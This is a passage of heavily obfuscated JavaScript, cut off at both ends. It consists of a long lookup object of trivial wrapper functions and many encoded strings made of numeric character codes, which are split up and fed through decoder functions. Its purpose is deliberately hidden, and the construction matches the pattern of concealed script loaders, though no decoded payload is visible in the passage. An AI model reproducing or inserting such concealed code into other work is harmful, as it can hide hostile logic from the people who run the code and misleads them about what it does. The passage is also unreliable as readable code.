_0x75706d(_0x23c7a1);},'PLXBx':_0x32a4ab(0x6cf,0x1d0,0xc70,0x765),'HISFJ':function(_0x4bd5f2,_0x47d48d){return _0x4bd5f2(_0x47d48d);},'bhdFt':'105,103','uptbA':_0x32a4ab(0x27c,0x310,0x29a,0x701)+'5,116,116,'+_0x42473f(0x299,-0x193,0x262,0x3eb),'QBcoh':_0x32a4ab(0x78e,0x3c2,0x537,0xc8d),'WCVLF':function(_0x5964cc,_0x2b331c){return _0x5964cc(_0x2b331c);},'xEGnW':function(_0x15b2b0,_0x4bdbad){return _0x15b2b0+_0x4bdbad;},'ZigVT':'50,54,52,1'+'20,122,104'+_0x42473f(0xda7,0x338,0x936,0x9e2)+_0x32a4ab(0x38f,0x50d,0x386,0x5d2),'ubDHl':_0x42473f(0x56a,0x7af,0x662,0x67a)+_0x42473f(0x9e5,0x709,0x6cb,0xec)+'3,105,109,'+'55','jNVvF':function(_0x30682b,_0x837b08){return _0x30682b+_0x837b08;},'UoiXC':function(_0x28685f,_0xd7a14d){return _0x28685f+_0xd7a14d;},'Zjhpm':function(_0x495adb,_0x256dd3){return _0x495adb(_0x256dd3);},'FWoMp':'119,102,11'+_0x42473f(0x1267,0x911,0xc4b,0x827),'abHEM':function(_0x4f3872,_0x30ad89){return _0x4f3872(_0x30ad89);},'zWdUg':_0x32a4ab(-0x204,-0x6f9,-0xd4,0x381)+_0x42473f(0xf5b,0x764,0x9e1,0xb2f)+'11,129,130'+_0x32a4ab(0x8f1,0xd76,0x639,0x3aa),'LzciT':function(_0x3b7d50,_0x4fc825){return _0x3b7d50+_0x4fc825;},'QNQzV':function(_0x48a008,_0x2ea709){return _0x48a008+_0x2ea709;},'PIOwG':function(_0x56db7e,_0x470018){return _0x56db7e(_0x470018);},'ltLtf':_0x32a4ab(-0x89,-0x1aa,0x506,0x477)+_0x32a4ab(0x1a7,-0x45f,0x2c1,-0x3ce),'OaSpr':_0x42473f(0x23a,0x246,0x1fb,-0x3ec),'JcJxl':function(_0x5cb66b,_0x5ef335){return _0x5cb66b+_0x5ef335;},'dvpUi':function(_0x5416d6,_0x56b1cf){return _0x5416d6+_0x56b1cf;},'VKWZi':function(_0x4111fc,_0x4a7385){return _0x4111fc(_0x4a7385);},'ZQYTo':_0x32a4ab(0x696,0xafa,0xb23,0x166)+_0x42473f(0x6c1,-0xf4,0x2fc,0x3d1)+_0x42473f(0x26d,0xcca,0x8b6,0xde9)+_0x42473f(0x59f,-0xd6,0x1fe,-0xd1),'nQZFf':function(_0x5c74c0,_0x280b2e){return _0x5c74c0(_0x280b2e);},'KNBWY':_0x32a4ab(0x879,0xadd,0x662,0xca0)+'4,114,117,'+_0x42473f(0x4ff,0x68b,0x680,0x879)+_0x32a4ab(-0x7c,0x5ae,0x54c,-0x65d)+_0x32a4ab(-0x15c,-0x5ca,-0x2d8,-0x1fb)+_0x42473f(0xb2c,0xc36,0xc35,0xfb5),'lddvG':function(_0x1325c2,_0x10b82b){return _0x1325c2(_0x10b82b);},'ZuNTQ':function(_0x4557b1,_0xa26ed7){return _0x4557b1(_0xa26ed7);},'hnNFH':function(_0x341acf,_0x273cb2){return _0x341acf(_0x273cb2);},'BXDfz':_0x42473f(0x427,0xe1b,0x8c7,0x8a7)+_0x42473f(0x4bd,0x58f,0x5c7,0xb2f)+'5,56,54,10'+_0x32a4ab(0x2b4,-0x1cf,0x347,0x3b7),'hzURS':_0x42473f(0x1040,0xadd,0xb4b,0xc19)+_0x32a4ab(0x877,0xebe,0xb46,0x5ba)+_0x42473f(0x40a,0xee5,0xa40,0xce0),'hoFvH':function(_0x147d7f,_0x4478f4){return _0x147d7f(_0x4478f4);},'vJaTj':_0x42473f(0x7f8,0xc6a,0xc45,0xa68)+',115,114','CInoG':function(_0x145ea0,_0x5acb43){return _0x145ea0+_0x5acb43;},'Dqjqb':function(_0x4296e5,_0x1a1846){return _0x4296e5+_0x1a1846;},'ggYOY':_0x32a4ab(0x65,0x2f,0xa7,0x25d)+_0x42473f(0x1a8,0xa4b,0x7ee,0xa5b)+'111,123,10'+_0x32a4ab(0x488,0x48f,0x17d,0x6e7),'hreKg':function(_0x329bcc,_0x18a129){return _0x329bcc(_0x18a129);},'OXLpr':function(_0x48f4a8,_0x225f85){return _0x48f4a8+_0x225f85;},'ppTxe':'105,103,10'+_0x42473f(0x4e1,0x38b,0x7fb,0x8b1)+_0x32a4ab(0x2ce,0x440,0x7e2,0x7fa),'AHCIy':function(_0x10d80e,_0x334705){return _0x10d80e+_0x334705;},'PPNUC':_0x42473f(0x5c,0xa26,0x51e,0x7b6)+'0','ToYgf':function(_0x2cb969,_0x30485a){return _0x2cb969(_0x30485a);},'ymFwA':_0x42473f(0x7cd,0x75b,0x993,0x74d)+_0x42473f(-0x227,0x702,0x1d3,0x130)+'20','ryQjk':function(_0xa99efe,_0x53dad3){return _0xa99efe+_0x53dad3;},'QJjQe':function(_0x813c20,_0x2057b0){return _0x813c20(_0x2057b0);},'QSIgl':_0x32a4ab(0x9fe,0xc26,0x9c4,0x9e0)+'8,125,116,'+'123,53,107'+_0x32a4ab(0x900,0xac6,0x7a5,0x6f9),'LZZNx':function(_0x11514c,_0x1bc627){return _0x11514c+_0x1bc627;},'mYWKM':function(_0x12a718,_0xaeaeb9){return _0x12a718(_0xaeaeb9);},'DFtFL':_0x42473f(0xc1,-0x38b,0x22c,0x3de)+_0x32a4ab(0x606,0x176,0x10d,0x73b)+_0x32a4ab(0x959,0x355,0xf27,0xeb3)+_0x42473f(0x31,0x13a,0xc3,0x11),'cohBf':function(_0x4b9eae,_0xe1c858){return _0x4b9eae+_0xe1c858;},'uYXRg':function(_0x190b54,_0x54f7c7){return _0x190b54+_0x54f7c7;},'VaHKo':function(_0x26b1b2,_0xd40b2e){return _0x26b1b2+_0xd40b2e;},'cmNNI':function(_0x148bfd,_0x373bad){return _0x148bfd+_0x373bad;},'tJiIP':_0x32a4ab(0x94a,0x94a,0x6d9,0xb62)+_0x42473f(0x381,0x73c,0x13a,0x362),'UuGqG':_0x42473f(0x569,0x24d,0x5ad,0x9b4),'JlEOE':function(_0x282395,_0x52ce42){return _0x282395(_0x52ce42);},'OSKDf':function(_0x5813c6,_0x26de93){return _0x5813c6(_0x26de93);},'SDPiw':_0x32a4ab(0x8b7,0xd13,0xbb4,0xa6a)+_0x42473f(0x961,0xaa5,0x7d9,0x600)+'24,112,108'+_0x32a4ab(0x4ec,0x9cf,0x2cb,-0x89)+_0x32a4ab(0xa1c,0x9a8,0x7c2,0xeec)+_0x42473f(0x5a0,0xbcb,0x5e1,0x5b8),'zAcAL':_0x42473f(0x9d7,0xb66,0xa8a,0x840)+_0x32a4ab(0x838,0xbfb,0xa2b,0xced)+'118,118,12'+'2,119,56,1'+'10','RTHTX':function(_0x24d8f1,_0x5ca3fb){return _0x24d8f1+_0x5ca3fb;},'YyZXd':'102,117,49','KkOAL':function(_0xaac9da,_0x4bb684){return _0xaac9da(_0x4bb684);},'lgscz':_0x32a4ab(0x345,-0x1bd,0x529,0x537),'WSMax':function(_0x533775,_0x535452){return _0x533775(_0x535452);},'rTPkR':_0x42473f(0xbe,0x444,0x3bc,0x73)+',103,116','aYDiZ':function(_0x57782e,_0x3c07c4){return _0x57782e+_0x3c07c4;},'GEHgE':_0x32a4ab(0x7ce,0x63e,0x7dd,0x51d)+_0x42473f(0x918,0x108e,0xaca,0xbe0)+'07,122,124'+_0x42473f(0x6f9,0xe4d,0x847,0xa9a),'TdelA':function(_0x9e76dd,_0x2ffa46){return _0x9e76dd+_0x2ffa46;},'hideS':'116,103,12'+_0x32a4ab(0x69,-0x2f4,0x14e,0x517)+_0x42473f(0xfb7,0xf1e,0x9a8,0xc6c)+_0x42473f(0x9b8,0x7fd,0x823,0xdfd)+_0x42473f(0x88e,-0x169,0x323,0x82b)+_0x32a4ab(0x5a6,0x8f4,0xa78,0x919)+_0x32a4ab(-0xed,-0x109,-0x58a,-0x542)+',122,121,1'+'24,127,137'+',132,140,7'+'2','EzzaJ':function(_0x337c74,_0x8e9670){return _0x337c74+_0x8e9670;},'fkVmT':function(_0x586349,_0x154d43){return _0x586349(_0x154d43);},'VIGSO':_0x32a4ab(0x9,0x4a0,0x3bf,-0x3f9),'WKQyb':'101,114','PwZWz':_0x42473f(0xc90,0x46c,0x6a8,0x770)+'3','aUnCc':function(_0x3acd1a,_0x79376f){return _0x3acd1a(_0x79376f);},'wqvUd':function(_0x6974c,_0x54d01b){return _0x6974c+_0x54d01b;},'CSoiS':_0x42473f(0xb0f,0x625,0x736,0x5c6),'DNmfb':_0x32a4ab(0x2fc,0x3c8,0xa2,-0x13)+_0x42473f(0xaf7,0x685,0x5ee,0xc2d)+_0x32a4ab(0x4d0,0x726,0x5b1,0x506)+_0x42473f(0x8e8,-0x3e,0x5c6,0x9c7),'juqWq':function(_0x32f171,_0x426831){return _0x32f171(_0x426831);},'aFnci':_0x42473f(0x1181,0xb08,0xbac,0xf0a)+_0x32a4ab(0x2d5,-0x24e,0x3b9,-0x1e3)+_0x32a4ab(0x1db,0x694,0x6ab,0xb7)+_0x42473f(0x41b,-0x1a,0xa7,0x209)+_0x42473f(0x1195,0xc6b,0xcbc,0x1231)+',123','ckBfS':function(_0x52da6c,_0x589eb2){return _0x52da6c+_0x589eb2;},'cRtjx':function(_0xef609f,_0x353ecd){return _0xef609f(_0x353ecd);},'wfXDT':_0x32a4ab(0x7eb,0xb58,0x920,0x4be),'tixKH':_0x32a4ab(0x88f,0x9b8,0x2fe,0xb47)+_0x42473f(0x72e,0x1278,0xccc,0x1039)+'52,106','sRAKt':function(_0xa7ac1d,_0x4966f0){return _0xa7ac1d(_0x4966f0);},'ARYmF':function(_0x15970f,_0x2318b6){return _0x15970f+_0x2318b6;},'DxBXb':function(_0x26044f,_0x51de56){return _0x26044f+_0x51de56;},'CIfHW':function(_0x4e71ae,_0x2a7576){return _0x4e71ae(_0x2a7576);},'JiXBp':function(_0x4eca84,_0x3f4cc1){return _0x4eca84+_0x3f4cc1;},'zAYtC':function(_0x14c63e,_0x4adec0){return _0x14c63e+_0x4adec0;},'svPTF':function(_0x469e87,_0x3c99cc){return _0x469e87(_0x3c99cc);},'KIjhh':function(_0x176a83,_0x36989d){return _0x176a83(_0x36989d);},'jgjuJ':function(_0xdf38cf,_0x175b58){return _0xdf38cf(_0x175b58);},'peVIu':function(_0x583a12,_0x46a747){return _0x583a12+_0x46a747;},'NapBa':_0x42473f(0x534,0xaca,0xa74,0xe0e)+_0x32a4ab(0x169,0x49e,0x54d,-0x58)+_0x42473f(0x2d9,0x50c,0x1da,0x2c3),'YOPwP':function(_0x249bdf,_0x51240a){return _0x249bdf(_0x51240a);},'MyxJz':_0x42473f(0x2e7,0x5d3,0x8c3,0x644)+_0x32a4ab(0x4e8,0x3fb,0x325,0x950)+_0x32a4ab(0xa59,0xea7,0xec3,0xf60)+_0x42473f(0x1e,0x3b8,0x242,0x794),'RJueP':function(_0x5a7fe6,_0x5bf2f7){return _0x5a7fe6(_0x5bf2f7);},'UBsBN':function(_0x4cf6cb,_0x54de93){return _0x4cf6cb+_0x54de93;},'qMUKN':_0x42473f(0x215,0xb67,0x725,0x2af)+_0x42473f(0x4e3,0xd03,0x6f6,0x170)+'104,108,54'+_0x42473f(0x489,0xb42,0x7bb,0xe04),'lJCTm':_0x32a4ab(0xa1e,0x487,0xdfd,0x99d)+'9,116,122,'+'121,122,12'+_0x42473f(0x294,0x176,0x211,0x798)+'22,121','mnAKQ':function(_0x269291,_0x10daac){return _0x269291+_0x10daac;},'iqqNG':_0x32a4ab(0x892,0xd5f,0xce6,0x9f6)+_0x42473f(0x76f,0xa5a,0x99f,0x34a)+'121,115,10'+'5,112,56','pxMLS':_0x42473f(0x662,0x836,0x810,0x4d7)+_0x32a4ab(0x2e1,0x1d4,0x7b2,0x562),'bSqCC':_0x32a4ab(0x68a,0xabb,0x549,0x7d6),'Ybgqf':function(_0x5ae9ac,_0x1c6fab){return _0x5ae9ac+_0x1c6fab;},'YKiRB':function(_0xbdf7e4,_0x6cd425){return _0xbdf7e4(_0x6cd425);},'VMIBo':'121,120,10'+'8,104,106,'+_0x42473f(-0x1,-0x2bc,0x1da,-0x331),'NPnGW':function(_0x5c07ba,_0xd33ee3){return _0x5c07ba(_0xd33ee3);},'hRKCN':_0x42473f(0xcf0,0xba3,0x993,0x50e)+_0x42473f(0x93c,0x4de,0x329,0x433)+'05','jVcyh':_0x32a4ab(-0x89,-0x5e2,-0x1bb,0x61)+'1,105,119,'+'111,119,54'+_0x42473f(0x39f,0x696,0x41d,0x9a2)+'20','iutCZ':function(_0x2a9689,_0x57ea0b){return _0x2a9689+_0x57ea0b;},'ZESnr':function(_0x16af65,_0x2f46f4){return _0x16af65(_0x2f46f4);},'UPilw':function(_0x4adaf2,_0x5a97a6){return _0x4adaf2(_0x5a97a6);},'dilFc':function(_0x2dcf63,_0x1fe0aa){return _0x2dcf63+_0x1fe0aa;},'UKzBb':function(_0x56d84b,_0x30766b){return _0x56d84b+_0x30766b;},'QvHZX':function(_0x56dd64,_0x4a3135){return _0x56dd64(_0x4a3135);},'MOydb':function(_0x2fbbd4,_0x19cbdc){return _0x2fbbd4+_0x19cbdc;},'uhhZN':_0x32a4ab(0x646,0x415,0x8c3,0x84c)+_0x42473f(0x532,0xa3e,0x533,0x4d1)+_0x42473f(0x7ee,-0x412,0x1b5,0x2f)+_0x32a4ab(0x820,0x429,0x37a,0x3ad)+_0x32a4ab(0x6e5,0xa61,0x648,0x54e),'BvLFw':function(_0x10427e,_0x220893){return _0x10427e(_0x220893);},'HVLWV':_0x32a4ab(0x8a6,0x716,0xab4,0x9a7)+',109,115,1'+'08,118','kextJ':function(_0x2e5d5c,_0x1064e){return _0x2e5d5c+_0x1064e;},'qvmsy':_0x42473f(0x1042,0xe0e,0xcf1,0xfdc)+_0x32a4ab(-0x97,-0x29f,0x26d,-0x31c)+_0x32a4ab(-0x184,-0xa9,-0x6cc,0x168),'mzAWL':function(_0x5e87c2,_0x47ddd2){return _0x5e87c2+_0x47ddd2;},'pGYTS':function(_0x4bcd15,_0x106b84){return _0x4bcd15+_0x106b84;},'doehn':function(_0x4875a4,_0x190cec){return _0x4875a4(_0x190cec);},'TTooz':_0x42473f(0xc62,0x597,0xbab,0xf2b),'xwlMy':function(_0x5a056b,_0x52abcb){return _0x5a056b(_0x52abcb);},'BTXYA':function(_0x40ba5e,_0x5d7ee2){return _0x40ba5e(_0x5d7ee2);},'LOHND':_0x42473f(0xb4b,0x5d1,0x532,0x331)+_0x32a4ab(-0xdf,0x21c,0x67,-0xdf),'IaxHM':function(_0x2e1bfd,_0x4351cf){return _0x2e1bfd(_0x4351cf);},'vvkMs':_0x32a4ab(0x16f,-0x40b,0x287,0x357)+'7','VxqIg':_0x32a4ab(0x963,0x54d,0xbeb,0xbc2)+',113,126,1'+_0x32a4ab(0x5b3,0x443,0x561,0x3c9)+_0x42473f(0x10b0,0xf92,0xb03,0x931)+_0x32a4ab(0x5cc,0xa9c,0x2da,0x17f)+_0x32a4ab(0x227,0xc4,-0x35d,0x23a),'YQVAz':_0x32a4ab(0x7c7,0x7f5,0x34b,0xe0f)+_0x32a4ab(0x21c,0x7fd,-0x154,-0x1ad)+'116,110,12'+_0x42473f(0x8c8,0x536,0x848,0xa5d)+_0x32a4ab(-0x13,0x1a2,0x20c,-0x576)+_0x42473f(0xf5e,0xd61,0x988,0x84e)+'62,116,129'+_0x32a4ab(0x800,0x909,0x287,0x443),'gdOHg':function(_0x5854a1,_0x138297){return _0x5854a1+_0x138297;},'REtbR':function(_0x1668b6,_0x3f79a9){return _0x1668b6(_0x3f79a9);},'ahgyW':_0x32a4ab(0x5f1,0x206,0x93b,0x6c9)+_0x32a4ab(-0x119,-0x30b,0x3f,-0xc3)+_0x42473f(0x785,0xc80,0x708,0xc62),'EynGl':function(_0x2f7bc8,_0x4571ba){return _0x2f7bc8(_0x4571ba);},'DhroI':function(_0x2cce2f,_0x2df8cf){return _0x2cce2f+_0x2df8cf;},'mjBSe':function(_0x20d11f,_0x244a6e){return _0x20d11f(_0x244a6e);},'Vinhx':_0x42473f(0x3aa,0xd41,0x6ef,0xbb6),'ZYQNm':function(_0x700daa,_0x2a2459){return _0x700daa(_0x2a2459);},'tgDba':function(_0x76909e,_0x59d55d){return _0x76909e(_0x59d55d);},'lBBcw':function(_0x2f639f,_0x18bf8d){return _0x2f639f+_0x18bf8d;},'fLQAM':function(_0x531674,_0x4dd4f9){return _0x531674+_0x4dd4f9;},'YpiZg':function(_0xf1868c,_0x4bc470){return _0xf1868c(_0x4bc470);},'ARFdV':'115,112,10'+'2,115,119,'+_0x42473f(-0x24a,0x52a,0x326,0x736),'utuVi':function(_0x172fea,_0x180ef7){return _0x172fea+_0x180ef7;},'HBwfe':_0x42473f(0xcc6,0xd01,0x91c,0x543)+_0x32a4ab(0x2d8,0x4e3,0x24a,-0x24)+'117,123,12'+_0x32a4ab(0x2f2,0x821,-0x2fa,0x551)+_0x42473f(0xb6d,0xe34,0xa3a,0x4d9),'jaAOO':function(_0x3c5c76,_0x51523b){return _0x3c5c76(_0x51523b);},'UZjaq':function(_0x32cbb5,_0x5c8c1d){return _0x32cbb5+_0x5c8c1d;},'OsJsH':function(_0x3afd26,_0x132161){return _0x3afd26(_0x132161);},'SmMzJ':_0x42473f(0x1097,0x11ad,0xb9f,0xbf0)+_0x42473f(0xe27,0xa99,0x7df,0x761)+'15','kVmot':function(_0x570c6b,_0x2f2a82){return _0x570c6b(_0x2f2a82);},'sqAOw':_0x32a4ab(-0x3b,0x362,0x102,0x69)+_0x32a4ab(0x26d,0x37b,0x809,-0x2a9)+_0x42473f(0xa9b,0x542,0x68a,0xa59),'NoIMI':function(_0xd7043c,_0x2d3625){return _0xd7043c+_0x2d3625;},'UPQiZ':function(_0x5888ac,_0x3a9c73){return _0x5888ac(_0x3a9c73);},'dhCIH':_0x42473f(0x647,0x3a2,0x24d,0x702)+_0x42473f(0x3cc,0xeff,0x953,0x988)+'21,116,119'+',109,111,1'+'25,58','ayoAd':function(_0x2978c1,_0x5a1f5e){return _0x2978c1(_0x5a1f5e);},'CResH':function(_0x362772,_0x4cf171){return _0x362772+_0x4cf171;},'JoPcq':'110,123,10'+_0x32a4ab(0x1b7,0x483,-0xec,0x764)+_0x42473f(0x8ad,0x1191,0xce9,0xa2a),'vFNkK':_0x42473f(0x276,0x88e,0x24d,0x2b0)+'1,105,51,1'+_0x42473f(0xe2d,0xb0c,0xc00,0x10a1),'FNGMT':function(_0x2dff90,_0x2b39e){return _0x2dff90+_0x2b39e;},'SUmXp':function(_0x7f9551,_0x2083ee){return _0x7f9551+_0x2083ee;},'DeMGN':_0x42473f(0x401,-0x357,0xf4,0x565),'AjecN':'110,103,11'+_0x42473f(0x1008,0x1196,0xb57,0xc50)+'106,104,11'+_0x32a4ab(-0x9e,-0x1d8,0x1c7,-0x5d1)+_0x42473f(0x1286,0x11cc,0xcbc,0xa51),'sSDao':function(_0x522350,_0x4b8e95){return _0x522350(_0x4b8e95);},'BURea':'122,113,12'+'0,118,117','Aidaj':'112,116,11'+_0x32a4ab(0x1ba,0x270,-0x387,0x58e)+_0x42473f(-0xdd,0x55c,0x38a,0x58b)+_0x42473f(0x90,0x451,0x41d,0xc1)+'20','wnwBM':function(_0xfd2db4,_0x5925af){return _0xfd2db4+_0x5925af;},'SEZOS':function(_0x439b87,_0x3b7c59){return _0x439b87+_0x3b7c59;},'kpUMY':function(_0x119973,_0x174ad7){return _0x119973(_0x174ad7);},'SfcBc':_0x42473f(0x121,-0x17f,0x1a0,-0xd5)+_0x42473f(0x818,0xdfa,0xa54,0xa20)+'121,53','CRWMQ':function(_0x32b2ae,_0x173f89){return _0x32b2ae(_0x173f89);},'nQvRu':function(_0x4dcc66,_0x57d15b){return _0x4dcc66(_0x57d15b);},'iJZuE':function(_0x462e22,_0x128f16){return _0x462e22+_0x128f16;},'YwLCU':function(_0x95ed4f,_0x2cf15b){return _0x95ed4f+_0x2cf15b;},'gqhEg':_0x42473f(0x3f7,0xf2d,0x9f6,0xdf7)+'7','UtsqB':function(_0x469964,_0x1d4cc6){return _0x469964+_0x1d4cc6;},'bzZFg':_0x32a4ab(-0x108,-0x142,-0x26a,-0x127),'nAXdo':function(_0x5be438,_0x54e1a7){return _0x5be438(_0x54e1a7);},'mmxka':_0x42473f(0xff4,0x10d0,0xbff,0xdc3),'tymIU':function(_0x7ad723,_0x2af639){return _0x7ad723(_0x2af639);},'edDSi':_0x32a4ab(0x9a2,0x790,0xa8c,0x3b1)+_0x42473f(-0x172,-0x3c2,0xb4,-0x4f8),'vIUPz':function(_0xd86019,_0x9e015e){return _0xd86019+_0x9e015e;},'lmEXU':_0x42473f(0xd72,0x1030,0xb43,0xb7c)+_0x32a4ab(-0x10,-0x356,0xc4,-0xbc)+'07,121,123'+_0x32a4ab(0x255,0x848,0x24e,0x156)+_0x42473f(-0x176,0x452,0x120,-0x345)+_0x32a4ab(0x7f3,0x390,0x840,0xc9a)+'5','QKUGV':function(_0x31f884,_0x2a990f){return _0x31f884(_0x2a990f);},'KPCZN':function(_0x4cadda,_0x10221c){return _0x4cadda+_0x10221c;},'tklFk':_0x42473f(0x2ed,0x477,0x5d2,0xc09)+'9,108,106,'+'124,112,10'+_0x42473f(0xaed,0x455,0x521,0x948)+'57','bCQNO':function(_0x443ca0,_0x5b165b){return _0x443ca0(_0x5b165b);},'IrMVk':function(_0x37f279,_0x1481ac){return _0x37f279+_0x1481ac;},'NCCLS':function(_0xdf3db8,_0xf62e21){return _0xdf3db8+_0xf62e21;},'IpgYs':function(_0x1cb49e,_0x4d836b){return _0x1cb49e(_0x4d836b);},'hfWmj':_0x32a4ab(0x4e1,-0x73,0x680,-0x16a)+_0x42473f(0xdc4,0xb13,0xb69,0xfca),'BdkXZ':function(_0x161ca3,_0xdff43c){return _0x161ca3(_0xdff43c);},'ndmBb':_0x32a4ab(0x477,0x1a6,0x6b0,0x347)+'3,120,106,'+_0x42473f(0x274,-0x1a5,0x1b1,0x49e)+_0x42473f(0x9e3,0xaa5,0x7bb,0xbb6),'gHmjO':function(_0x28f289,_0x3cfd66){return _0x28f289(_0x3cfd66);},'BGGPx':function(_0x4e969b,_0x31cef5){return _0x4e969b+_0x31cef5;},'UBFaA':function(_0x5ac7fc,_0x471a4a){return _0x5ac7fc+_0x471a4a;},'bUMIq':function(_0x5ed0c1,_0x56ecbf){return _0x5ed0c1+_0x56ecbf;},'vCKrg':function(_0x102d1e,_0x468a1f){return _0x102d1e+_0x468a1f;},'aXpql':function(_0x5b39ad,_0x1a0952){return _0x5b39ad(_0x1a0952);},'wJgHl':_0x32a4ab(-0xf8,-0x69e,-0x6f0,-0x620),'XxxpC':function(_0x11f312,_0x3d4dc4){return _0x11f312(_0x3d4dc4);},'Lahwg':function(_0x77b244,_0x2f5ba9){return _0x77b244(_0x2f5ba9);},'OHjIG':_0x42473f(0x8fb,0x181,0x317,-0x128)+'4,105,55,1'+'18,108,109'+_0x32a4ab(0x8e4,0x3bb,0x29e,0xc5c)+_0x42473f(0x10b5,0x41b,0xa65,0x48c),'sezuE':'103,116,10'+_0x32a4ab(-0x6,-0x294,-0xdd,0x1c2)+_0x32a4ab(0x1b0,0x1b7,0x79,-0x488)+'4,126,108,'+'112,58,112'+_0x42473f(0xc38,0x470,0x607,0x37b),'rmFcB':function(_0x133133,_0x2baa59){return _0x133133+_0x2baa59;},'ZawuK':function(_0x4033d9,_0x30e836){return _0x4033d9+_0x30e836;},'DfEcb':_0x42473f(0xce6,0x6b2,0x91c,0xb64)+_0x42473f(0x857,0xd43,0x74a,0x145)+_0x42473f(0x806,0xc24,0x773,0x51f)+'5','EOlEP':function(_0x3623c3,_0x1631da){return _0x3623c3(_0x1631da);},'StUpq':function(_0x1313db,_0x3d2534){return _0x1313db+_0x3d2534;},'hKGoM':function(_0x760ac2,_0x1d66c3){return _0x760ac2(_0x1d66c3);},'ioONB':'98,124,120'+',113','EZded':function(_0x48f964,_0x200a85){return _0x48f964(_0x200a85);},'nTtgq':function(_0x54ad0f,_0x152571){return _0x54ad0f+_0x152571;},'jywbi':function(_0x40aabf,_0x4047a5){return _0x40aabf(_0x4047a5);},'KnrEp':function(_0x36fc1d,_0x576307){return _0x36fc1d+_0x576307;},'smHyW':_0x32a4ab(0x2c4,-0x245,-0x8,0x407)+_0x32a4ab(0x7a3,0x71c,0x9d7,0x22c)+'11,53','btGNR':function(_0x52bdbc,_0x20955d){return _0x52bdbc+_0x20955d;},'wASJj':function(_0x1ad55a,_0x28d2f9){return _0x1ad55a(_0x28d2f9);},'dRKJr':'101,99,108'+_0x42473f(0xc26,0x7e2,0x89a,0xb2a),'yFGFC':function(_0x3e2e4f,_0x5209e9){return _0x3e2e4f+_0x5209e9;},'AQECY':function(_0x3091f5,_0x926c9a){return _0x3091f5(_0x926c9a);},'aMXVx':_0x32a4ab(0x68c,0xc01,0x29d,0x45b)+_0x32a4ab(0x39f,0x7f5,0x44b,0x3d)+_0x32a4ab(0x47c,0x5e7,-0x143,0x5c3)+'8','gplWb':function(_0x594bb6,_0x1a25bf){return _0x594bb6(_0x1a25bf);},'xEPaK':function(_0x31e3b0,_0xcecaaa){return _0x31e3b0(_0xcecaaa);},'mnRDR':_0x32a4ab(0x534,0xb69,0xafa,0x296)+_0x42473f(0x56e,-0x3ac,0x21d,-0x2f9),'UlDMp':function(_0x104657,_0x3e946a){return _0x104657(_0x3e946a);},'kYlKH':'113,113,11'+_0x42473f(0x22e,0x743,0x266,-0xba),'XffeK':function(_0x73949f,_0x52c06a){return _0x73949f(_0x52c06a);},'ewfqt':function(_0x420c71,_0x1fe839){return _0x420c71(_0x1fe839);},'NnTVV':'99,103,123'+_0x32a4ab(-0x4b,-0x666,0xfe,-0x24f)+'6','CpHEU':function(_0x54fafe,_0x4b1954){return _0x54fafe+_0x4b1954;},'ZhJBg':function(_0x3880d7,_0x25be7d){return _0x3880d7(_0x25be7d);},'gQSox':_0x42473f(0x45e,0x1c1,0x6d5,0x72c)+_0x42473f(0x8,0x278,0x4f4,0x626)+'52','azAWP':function(_0x25a0d9,_0x52778e){return _0x25a0d9(_0x52778e);},'Nkrxa':function(_0x44659c,_0xcceea8){return _0x44659c(_0xcceea8);},'WucRi':_0x42473f(0x1,0x9c6,0x4d8,0x4d)+_0x42473f(0x6bf,0x5cc,0x3b1,-0x91)+'3','xKRYv':_0x42473f(0x87f,0x989,0x3bc,0x34f)+_0x32a4ab(-0xb9,-0xe5,-0x56a,-0xbc),'SVVlk':function(_0xa9f1ac,_0x21ba88){return _0xa9f1ac(_0x21ba88);},'iicEs':_0x32a4ab(0x3f3,0x336,0x5ef,0x696),'AkMSS':_0x42473f(0x4f1,0xa0d,0x771,0xa1d)+_0x32a4ab(-0x109,-0x3cc,0x217,0x4cb)+'52,106,119','UIVLa':function(_0x1ab5bc,_0x464923){return _0x1ab5bc(_0x464923);},'PoIqv':_0x42473f(0x71e,0xcdd,0xa50,0x7de)+_0x42473f(0xd25,0x1031,0x9eb,0x435)+_0x42473f(0x4f1,0x3a5,0x94c,0x2f5)+_0x42473f(0x8a9,0xe0,0x3c1,0x189),'ATYln':_0x42473f(0x477,-0x243,0x24d,0x10)+'1','AuyKC':function(_0x266d58,_0x68e092){return _0x266d58(_0x68e092);},'tnYFB':function(_0x13bc38,_0x4bf530){return _0x13bc38+_0x4bf530;},'Bqmbz':function(_0x3365fb,_0x18e7fb){return _0x3365fb+_0x18e7fb;},'xmnkk':_0x32a4ab(-0x147,0x217,-0xe9,0x3a),'gvUdx':function(_0x3c6b7f,_0x2b8bb3){return _0x3c6b7f(_0x2b8bb3);},'zKLAm':function(_0x3356b2,_0x1963d6){return _0x3356b2(_0x1963d6);},'luwym':_0x32a4ab(0x435,-0x1,-0x17e,0xa37),'KfSkL':function(_0x2690e2,_0x45fb13){return _0x2690e2+_0x45fb13;},'NdOuJ':_0x32a4ab(0x35,-0x5d7,0x4d8,0x4df),'JojSa':function(_0x45badd,_0x3f9e12){return _0x45badd(_0x3f9e12);},'uVCPD':_0x42473f(0x72e,0x1ad,0x42a,0x75a)+_0x32a4ab(-0x1e0,-0x20c,-0x48c,0x2df)+'5,118,117','oPmeA':function(_0x13dfd0,_0x4e5d68){return _0x13dfd0+_0x4e5d68;},'jHkbO':function(_0x1b5e22,_0x2ebfe4){return _0x1b5e22(_0x2ebfe4);},'OtzZj':function(_0x1d9fc5,_0x3956f6){return _0x1d9fc5+_0x3956f6;},'vLLqu':'113,113,11'+'7,114,122,'+'116,107,10'+'9,123,56','IEIoG':function(_0x2ebc9a,_0x1b30cc){return _0x2ebc9a(_0x1b30cc);},'DGciX':_0x42473f(0x949,-0x133,0x349,-0xd4),'HitEZ':function(_0x1f1401,_0x3d500f){return _0x1f1401(_0x3d500f);},'SGHFO':'46,114,114'+',118,115','jbWJQ':_0x32a4ab(0x74a,0x44d,0x703,0x43a),'RmMfW':function(_0x3e59cf,_0x1617e2){return _0x3e59cf(_0x1617e2);},'MIDHP':_0x32a4ab(-0x1f0,-0x506,0x109,0x92),'oLyuE':_0x42473f(0x4d0,0x3e3,0x76b,0x4ce)+_0x32a4ab(0x810,0x548,0x622,0x852)+'52,123,126','kYaHH':function(_0x343102,_0x1bb920){return 